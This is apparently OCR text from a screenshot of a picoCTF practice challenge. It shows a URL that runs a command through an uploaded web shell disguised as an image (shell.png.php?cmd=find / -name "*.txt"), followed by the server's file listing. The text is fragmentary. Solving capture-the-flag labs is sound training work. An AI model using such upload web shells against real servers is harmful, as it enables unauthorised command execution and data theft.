 raw.githubusercontent.com/
picoCTF - picoGym Challe
atlas.picoctf.net:53515/uploa
atlas.picoctf.net:53515/uploads/shell.png.php?cmd=find / -name "*.txt"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef ChatGPT
PNGlo Shell/usr/lib/python3.9/LICENSE.txt /usr/local/lib/php/.channels/.alias/pear.txt /usr/local/lib/php/.channels/.alias/pecl.txt /usr/local
/lib/php/.channels/.alias/phpdocs.txt /usr/local/lib/php/doc/Archive_Tar/docs/Archive_Tar.txt /usr/share/perl/5.32.1/Unicode/Collate/allkeys.txt
/usr/share/perl/5.32.1/Unicode/Collate/keys.txt /usr/share/perl/5.32.1/unicore/Blocks.txt /usr/share/perl/5.32.1/unicore/NamedSequences.txt
/usr/share/perl/5.32.1/unicore/SpecialCasing.txt /var/www/html/MQZWCYZWGI2WE.txt /var/www/html/instructions.txt /var/www
/html/robots.txt